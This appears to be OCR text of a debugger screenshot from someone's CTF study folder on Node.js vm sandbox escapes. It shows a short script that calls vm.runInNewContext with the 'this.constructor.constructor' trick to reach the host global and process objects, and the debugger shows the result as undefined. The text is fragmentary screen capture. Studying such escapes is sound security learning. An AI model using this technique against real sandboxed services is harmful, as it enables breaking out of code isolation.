 f.js
1 "use strict";
1 3
13
2 const vm = require("vm"); vm: Object {Script: ƒ,createContext: ƒ,createScript: ƒ,runInContext: ƒ,runInN
const a = vm.runInNewContext(`this.constructor.constructor('return global')()`); a: undefined
4 console.log(a.process);
a
线程和变量 调试器控制台 进程控制台 JS 脚本
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
本地
{...} exports = Object {}
{...} module = Module {id: ".",path: "C:\Users\gyh13\OneDrive\学习资料\CTF学习\Nodejs vm沙箱逃逸",exports: {...},filename: "C:\Users\gyh13\OneDrive\学习资料\CTF学习\Node
1 __filename = "C:\Users\gyh13\OneDrive\学习资料\CTF学习\Nodejs vm沙箱逃逸\f.js"
1 __dirname = "C:\Users\gyh13\OneDrive\学习资料\CTF学习\Nodejs vm沙箱逃逸"
{...} vm = Object {Script: ƒ,createContext: ƒ,createScript: ƒ,runInContext: ƒ,runInNewContext: ƒ,...}
1 a = undefined
1 a.process = undefined
{...} this = Object